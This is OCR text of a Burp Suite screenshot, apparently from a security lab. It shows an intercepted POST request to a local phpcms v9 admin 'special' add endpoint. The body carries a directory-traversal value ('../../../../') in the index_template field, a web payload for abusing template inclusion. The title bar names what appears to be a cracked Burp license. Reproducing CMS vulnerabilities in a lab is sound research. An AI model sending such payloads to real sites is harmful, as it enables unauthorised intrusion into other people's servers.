 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://phpcmsv9.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=special&c=special&a=add HTTP/1.1
Host: phpcmsv9.com
Content-Length: 510
Cache-Control: max-age=0
Origin: http://phpcmsv9.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://phpcmsv9.com/index.php?m=special&c=special&a=add&menuid=868&pc_hash=D1XYv9&&pc_hash=D1XYv9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1dtr0vnq8sir3vfapbrim2t132; gviXY_admin_username=e005qYI92vIR50SCC6gdu9Vd7sALXs98Fjg7v66T00TFiyE; gviXY_siteid=d000wEHX-7a6xzSzm0-4PlgZKaWZgdaEglFUzoJD;
gviXY_userid=c4fcMXUd2omaFSAzrpJtCFDIIEXvUUWEsej9M06X; gviXY_admin_email=d972CQ6oV0-2Gwg7zPZnLlvbz0alYL-Emzn2oG5KRCLy3tQ0PcJel7tm;
gviXY_sys_lang=4c49ZaQnQ0ymWXalAcWUfHixK2LEULg5XjnlQkorHdtoew
Connection: close
special%5Btitle%5D=mmmmss&special%5Bbanner%5D=%2F1.jpg&special%5Bthumb%5D=%2F1.jpg&special%5Bdescription%5D=moonsec&special%5Bishtml%5D=1&special%5Bfilename%5D=mmmmss&type%5B1%5D%5Bname%5D=m
mmmss&type%5B1%5D%5Btypedir%5D=mmmmss&type%5B0%5D%5Blistorder%5D=1&special%5Bpics%5D=&special%5Bvoteid%5D=&special%5Bispage%5D=0&special%5Bdisabled%5D=0&special%5Bstyle%5D=default&special%5B
index_template%5D=../../../../html/special/moon/index&special%5Blist_template%5D=list&special%5Bshow_template%5D=show&dosubmit=%E6%8F%90%E4%BA%A4&pc_hash=D1XYv9